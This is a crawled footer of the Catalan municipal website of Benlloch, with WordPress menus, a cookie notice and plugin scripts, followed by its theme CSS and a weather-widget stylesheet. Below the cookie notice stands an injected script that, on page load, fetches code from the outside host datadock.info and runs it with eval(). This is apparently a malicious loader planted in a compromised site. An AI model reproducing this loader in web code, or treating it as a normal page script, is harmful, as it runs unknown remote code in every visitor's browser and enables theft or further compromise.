<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-11213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11213"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->

			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->

	</footer>
		
	<div id="footer-copy">
		<div class="wrapper wrapper-copy">
			<p class="wpzoom">Disseny web: <a href="http://www.estiu.eu" target="_blank">estiu.eu</a></p>
			<p class="copyright">&copy; Ajuntament de Benlloch. 
		    Tots els drets reservats</p>
			<div class="cleaner">&nbsp;</div>
	  </div><!-- end .wrapper .wrapper-copy -->
	</div><!-- end #footer-copy -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/benlloch_copy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		Aquest lloc web utilitza cookies perquè vostè tinga la millor experiència d'usuari. Si continua navegant està donant el seu consentiment per a l'acceptació de les esmentades cookies i l'acceptació de la nostra <a href="https://benlloc.es/politica-de-cookies/" title="política de cookies" target="_blank">política de cookies</a>, punxe l'enllaç per més informació.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
         <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ca"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ca', includedLanguages:'ar,bg,ca,en,fr,de,it,ro,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57188342-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-dark-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-dark.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://benlloc.es/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-light-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-light.css?ver=2.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/benlloc.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/jquery.flexslider-min.js?ver=6.8.3" id="wpzoom-jquery.flexslider-min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/dropdown.js?ver=6.8.3" id="wpzoom-dropdown-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/colorbox.min.js?ver=6.8.3" id="wpzoom-colorbox.min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1749808700" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js" id="wzslider-js"></script>
<script type="text/javascript" id="slideshow-jquery-image-gallery-script-js-extra">
/* <![CDATA[ */
var SlideshowPluginSettings_10447 = {"animation":"slide","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"200","imageBehaviour":"natural","showDescription":"true","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"true","hideNavigationButtons":"false","showPagination":"true","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
var SlideshowPluginSettings_919 = {"animation":"fade","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"80","imageBehaviour":"natural","showDescription":"false","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"false","hideNavigationButtons":"false","showPagination":"false","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/js/min/all.frontend.min.js?ver=2.3.1" id="slideshow-jquery-image-gallery-script-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://benlloc.es/wp-content/themes/benlloch_copy/custom.css?ver=2.0.9
body_size: 2891
content:

#menu-main a:hover,
#menu-main li.current-menu-item a,
#menu-main a:active,
#menu-main li.current-item a {
	color: #FFFFFF;
	font-weight: bold;
}
footer,
#footer-copy {
	color: #FFFFFF;
}
h2 a {
	color: #009086;
}

h2 a:hover {
	color: #000000;
}

div.divider {
	clear: none;
	margin: 10px 0;
	border: 0px none;
}

#main .widget-grey {
	background-color: #E3E3E3;
	border-top-width: 0px;
	border-right-width: 0;
	border-bottom-width: 0;
	border-top-style: solid;
}
#main .widget {
	margin-bottom: 20px;
	padding: 15px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-right-style: none;
	border-bottom-style: solid;
}

a { color: #009086; text-decoration:none; }
a:hover {
	color: #000000;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	transition-duration: 0.3s;
}
a.invert { color: #009086; }
a.invert:hover { color: #009086; }
a:focus { outline: none; }
a:hover, a:active { outline: none; }

#menu-main li.current-menu-item li a,
#menu-main li.current-item li a {
	color: #FFF;
}

#nav-main-menu .dropdown ul {
	position:		absolute;
	top:			-999em;
	width:			170px;
	border-top: none;
	margin: 0;
	padding: 10px 5px;
	text-align: left;
	text-transform: none;
	background-color: #009086;
}
#nav-main-menu .dropdown ul li {
	font-size: 12px;
	line-height: 22px;
	margin: 0;
	padding: 0;
	text-transform: none;
	width: 100%;
	border-right-width: 0;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #FFF;
}

#menu-main li li a {
	color: #FFF;	/* color: #aaa; */
}
#menu-main li li {
	background-color: #009086;
}

footer .widget .title {
	color: #fff;
	font-size: 12px;
	font-weight: bold;
	margin-bottom: 15px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #FFF;
}


footer a {
	color: #FFFFFF;
}

footer a:hover {
	color: #fff;
}

footer .column {
	display: inline;
	float: left;
	margin-right: 4%;
	width: 22%;
}

footer .widget {
	margin-bottom: 20px;
	line-height: 170%;
	font-weight: normal;
}

.widget .title,
h3#reply-title {
	color: #009086;
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #009086;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 1em;
	margin-left: 0;
	padding-bottom: 3px;
}

.child_pages{overflow:auto;margin-bottom:1em;}
.child_pages .child_page{float:left;overflow:hidden;}
.child_pages .child_page-container{
	background-image:none;
	border-radius:5px;
	padding:0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}.child_pages .post_thumb{text-align:left;overflow:hidden;background-image:url(img/camera.png);background-position:center center;background-repeat:no-repeat;}.child_pages .post_thumb img{max-width:100%;height:auto;}.child_pages .post_content{
	padding-top: 0;
	padding-right: 20px;
	padding-bottom: opx;
	padding-left: 0px;
}.child_pages .post_content h4 a{
	font-weight:bold;
	margin-top:0em;
	font-size:14px;
	line-height:1.2em;
	text-decoration: none;
	color: #666;
	padding-bottom: 20px;
}.child_pages .post_content .post_excerpt{
	margin-top:.5em;
	font-size: 100%;
	line-height: 1.2em;
}
.post-content h4 {
	font-size: 18px;
	line-height: 24px;
	color: #666;
	font-weight: normal;
}

h1.post-title {
	color: #003366;
	font-size: 26px;
	font-weight: bold;
	line-height: 1.2em;
	margin: 0 0 10px;
}


div.navigation a {
	padding: 7px 10px;
	line-height: 24px;
	background-color: #f1f1f1;
	color: #009086;
}
div.navigation .current {
font-weight: bold;
background-color: #009086;
color: #fff;
padding: 7px 10px;
line-height: 24px;
}
::-moz-selection{background:#009086; color:#fff; }
::selection{ background:#009086; color:#fff; }
div.navigation a:hover {
	background: none;
	background-color: #009086;
	color: #fff;
}
#footer-copy .wpzoom {
	display: inline;
	float: right;
	color: #CCC;
}
#footer-copy .wpzoom a {
	color: #CCC;
}
#footer-copy .wpzoom a:hover {
	color: #FFFFFF;
}

#div .widget .widget_sp_image .widget_sp_image-2 .widget{
	background-color: #fff;
	border-right: solid 1px #e1e1e1;
	border-bottom: solid 1px #e1e1e1;
	margin-bottom: 0px;
	padding: 0px;
}


a.button,
#respond input#submit,
input#searchsubmit {
	font-family: 'Lato', Arial, Tahoma, sans-serif;
}

/* InfoAjuntament */
.tm_lcptu_post_title {
	clear: right;
	margin: 0;
	border-bottom: 1px solid #EAE7DE;
padding-bottom: 8px;
margin-bottom: 8px;
}

/* Caption for images */
.post-content .wp-caption {
	background-color: #FFFFFF;
	padding: 10px 8px;
	text-align:center;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
.post-content .wp-caption img { background:none; margin:0 0 10px; border:0 none; max-width:100%; width:auto; height:auto;}
.post-content .wp-caption-text, .gallery-caption { color:#A7A3A3; font-size:11px; line-height: 1.4em; margin:0; padding:4px 0 0; text-align:center; }
.post-content .wp-caption.aligncenter { margin:0 auto 15px; }

#em_widget-2 {
	font-size: 12px;
}

#em_widget-2 li ul {
	list-style-type: none;
	border-bottom: 1px solid #EAE7DE;
	padding-bottom: 8px;
		margin-bottom: 8px;

}

#em_widget-2 li a {
	font-weight: bold;
	font-size: 13px;
	line-height: 120%;
}

#em_locations_widget-2 {
}

#em_locations_widget-2 li ul {
	list-style-type: none;
	border-bottom: 1px solid #EAE7DE;
	padding-bottom: 8px;
		margin-bottom: 8px;

}

#em_locations_widget-2 li a {
	font-weight: bold;
	font-size: 13px;
	line-height: 120%;
}

.widget .meta-date {
	color: #666666;
	display: block;
	font-size: 14px;
	font-weight: bold;
	line-height: 1.3em;
	margin: 0 0 5px;
	text-align: left;
}

.post-content img {
margin-bottom: 5px;
}

/* Sabai */
.sabai-btn-toolbar .sabai-btn-group {
	visibility: hidden;
	height: 0px;
	width: 0px;
}
.sabai-navigation-bottom {
	padding-top: 0em;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 0;
	visibility: hidden;
	margin: 0px;
	}
	.sabai-entity-buttons {
	margin-top: 0em;
	visibility: hidden;
	}
/* Cookies */
	.cdp-cookies-alerta {
	width: 100%;
	color:#bbbbbb;
	background-color: #444444;
	z-index: 10000;
}
.cdp-cookies-alerta .cdp-cookies-texto {
	font-size: 11px;
	max-width: 960px;
	margin: 0 auto;
	padding: 5px 10px 5px 10px;
	line-height: 120%;
}
.cdp-cookies-alerta .cdp-cookies-texto h4 {
	text-align: center;
	font-family: 'Lato', Arial, Helvetica, sans-serif;
font-size: 11px;
	font-weight: normal;
	line-height: 16px;
	color:#ffffff;
	padding: 0 0 5px 0;
	margin: 0;
}
.cdp-cookies-alerta .cdp-cookies-texto p {
	padding: 5px 0;
	margin: 0;
	text-align: center;
	color:#bbbbbb;
	font-family: 'Lato', Arial, Helvetica, sans-serif;
		font-size: 11px;
	font-weight: normal;
	line-height: 11px;
}
.cdp-cookies-alerta .cdp-cookies-texto a {
	font-family: 'Lato', Arial, Helvetica, sans-serif;
		font-size: 11px;
	font-weight: normal;
	color: #009086;
	text-decoration: none;
	border: 0;
}
.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a {
	color: #009086 !important;
		font-size: 11px;

}
.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:hover,
.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:active,
.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:visited {
	color: #FFFFFF !important;
	font-size: 11px;}
	
	/* Search form in Main Menu */

div.search-form {
	display: inline;
	float: right;
	margin-left: 20px;
}

#searchformtop {
	position: relative;
	z-index: 10;
}

#setop {
	background-color: #f3f3f3;
	border: solid 1px #e9e9e9;
	border-right: 0;
	color: #888;
	display: inline;
	float: left;
	font-size: 11px;
	width: 90px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	padding-top: 6px;
	padding-right: 30px;
	padding-bottom: 6px;
	padding-left: 5px;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 5;
}
	/*********************************************************************************************

9. Elements: Forms, Buttons

*********************************************************************************************/

div.widget input#s {
	float: left;
	display: inline;
	border: solid 1px #ccc;
	background-color: #fff;
	color: #777;
	font-size: 11px;
	height: 20px;
	width: 135px;
	padding: 3px 5px;
	border-right: 0;
}

div.widget input#s {
	-webkit-border-radius: 3px 0px 0px 3px;
	border-radius: 3px 0px 0px 3px;
	width: 115px;
}

input#searchsubmit {
	float: left;
	display: inline-block;
}

a.button,
#respond input#submit,
input#searchsubmit {
	font-size: 11px;
	font-weight: bold;
	text-align: center;
	padding: 3px 10px;
	height: 28px;
	border: solid 1px #2b849e;
	cursor: pointer;
	display: block;
	color: #fff;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
}

input#searchsubmit {
	-webkit-border-radius: 0px 3px 3px 0px !important;
	border-radius: 0px 3px 3px 0px !important;
}

a.button {
	display: inline;
	padding: 5px 10px;
}

a.button.blue,
#respond input.button.blue {
	background-color: #0064cd;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#049cdb), to(#0064cd));
	background-image: -moz-linear-gradient(top, #049cdb, #0064cd);
	background-image: -ms-linear-gradient(top, #049cdb, #0064cd);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #049cdb), color-stop(100%, #0064cd));
	background-image: -webkit-linear-gradient(top, #049cdb, #0064cd);
	background-image: -o-linear-gradient(top, #049cdb, #0064cd);
	background-image: linear-gradient(top, #049cdb, #0064cd);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#049cdb', endColorstr='#0064cd', GradientType=0);
	border-color: #0064cd #0064cd #003f81;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #09509a 1px 1px 0;
}

a.button.green,
#respond input.button.green {
	background-color: #57a957;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#62c462), to(#57a957));
	background-image: -moz-linear-gradient(top, #62c462, #57a957);
	background-image: -ms-linear-gradient(top, #62c462, #57a957);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #62c462), color-stop(100%, #57a957));
	background-image: -webkit-linear-gradient(top, #62c462, #57a957);
	background-image: -o-linear-gradient(top, #62c462, #57a957);
	background-image: linear-gradient(top, #62c462, #57a957);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
	border-color: #57a957 #57a957 #3d773d;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #3e783e 1px 1px 0;
}

a.button.gold,
#respond input.button.gold,
input#searchsubmit {
	background-color: #009086;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#009086), to(#009086));
	background-image: -moz-linear-gradient(top, #009086, #009086);
	background-image: -ms-linear-gradient(top, #009086, #009086);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #009086), color-stop(100%, #009086));
	background-image: -webkit-linear-gradient(top, #009086, #009086);
	background-image: -o-linear-gradient(top, #009086, #009086);
	background-image: linear-gradient(top, #009086, #009086);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#009086', endColorstr='#009086', GradientType=0);
	border-color: #009086 #009086 #009086;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #009086 1px 1px 0;
}

a.button.orange,
#respond input.button.orange {
	background-color: #ef4832;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#e49d1f), to(#ef4832));
	background-image: -moz-linear-gradient(top, #f2723a, #ef4832);
	background-image: -ms-linear-gradient(top, #f2723a, #ef4832);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f2723a), color-stop(100%, #ef4832));
	background-image: -webkit-linear-gradient(top, #f2723a, #ef4832);
	background-image: -o-linear-gradient(top, #f2723a, #ef4832);
	background-image: linear-gradient(top, #f2723a, #ef4832);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2723a', endColorstr='#ef4832', GradientType=0);
	border-color: #ef4832 #ef4832 #bf831c;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #b72816 1px 1px 0;
}

a.button.yellow,
#respond input.button.yellow {
	background-color: #c98610;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#e49d1f), to(#c98610));
	background-image: -moz-linear-gradient(top, #e49d1f, #c98610);
	background-image: -ms-linear-gradient(top, #e49d1f, #c98610);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e49d1f), color-stop(100%, #c98610));
	background-image: -webkit-linear-gradient(top, #e49d1f, #c98610);
	background-image: -o-linear-gradient(top, #e49d1f, #c98610);
	background-image: linear-gradient(top, #e49d1f, #c98610);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e49d1f', endColorstr='#c98610', GradientType=0);
	border-color: #c98610 #c98610 #bf831c;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #bf831c 1px 1px 0;
}

a.button.purple,
#respond input.button.purple {
	background-color: #4f337d;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#664a96), to(#4f337d));
	background-image: -moz-linear-gradient(top, #664a96, #4f337d);
	background-image: -ms-linear-gradient(top, #664a96, #4f337d);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #664a96), color-stop(100%, #4f337d));
	background-image: -webkit-linear-gradient(top, #664a96, #4f337d);
	background-image: -o-linear-gradient(top, #664a96, #4f337d);
	background-image: linear-gradient(top, #664a96, #4f337d);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#664a96', endColorstr='#4f337d', GradientType=0);
	border-color: #4f337d #4f337d #382458;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #3a2164 1px 1px 0;
}

a.button.red,
#respond input#submit {
	background-color: #c43c35;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#ee5f5b), to(#c43c35));
	background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ee5f5b), color-stop(100%, #c43c35));
	background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: linear-gradient(top, #ee5f5b, #c43c35);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
	border-color: #c43c35 #c43c35 #882a25;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #a8332d 1px 1px 0;
}

a.button.silver,
#respond input.button.silver {
	background-color: #e6e6e6;
	background-repeat: repeat-x;
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), color-stop(25%, #ffffff), to(#e6e6e6));
	background-image: -webkit-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: -moz-linear-gradient(top, #ffffff, #ffffff 25%, #e6e6e6);
	background-image: -ms-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: -o-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e6e6e6', GradientType=0);
	border-color: #339bb9 #339bb9 #22697d;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #fff 1px 1px 0;
	color: #333;
}

a.button.teal,
#respond input.button.teal {
	background-color: #339bb9;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#5bc0de), to(#339bb9));
	background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #5bc0de), color-stop(100%, #339bb9));
	background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
	background-image: linear-gradient(top, #5bc0de, #339bb9);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
	border-color: #339bb9 #339bb9 #22697d;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #2a819a 1px 1px 0;
}

a.button:hover,
#respond input#submit:hover,
input#searchsubmit:hover {
	background-position: 0 -15px;
	text-decoration: none;
}

a.button:active,
#respond input#submit:active,
input#searchsubmit:active {
	-webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
}
#respond input#submit {
	height: 40px;
	padding: 10px 15px;
}

	

--- FILE ---
content_type: text/css
request_url: https://www.avamet.org/widgets/estils-widget-l.css?t=20251224173904
body_size: 621
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400italic,400,300italic,300,700italic,700,600);
html { font-size:1em;}
body {
    margin: 8px;
    padding: 0;
}
#widgetavamet {
	border: 0.2em solid #066;
	border-radius: 0.6em;
	width: 100%;
	font-family: "Open Sans", Arial, sans-serif;
	font-size: 100%;
	background-color: #066;
}
.wlinia {
    width: 100%;
    overflow: hidden;
    background-color: #ffffff;
	overflow-x: hidden;
}
.temps {
    float: right;
    width: 10%;
    font-size: 45%;
    /* font-weight: 400; */
    /* padding: 0; */
    line-height: 110%;
    margin-right: 35%;
}
.rojo{    
	color: #e41616;
}
.azul{
	color: #1a6bff;
}
.tempgran {
    font-size: 150% !important;
    float: left;
    line-height: 100%;	
}
.tempxicotet {
	padding-top: 0.2em;
    float: left;
    line-height: 90%;
	text-align: right;
}
.vmax {
	color: #e41616;
	margin-left:1%;
}
#westacio{
	font-size: 100%;
	text-align: center;
	background-color:#066;
	color: #FFFFFF;
	line-height: 150%;
	font-weight: 100;
	white-space:nowrap;
	overflow-x: hidden;
}	
#westacio a{
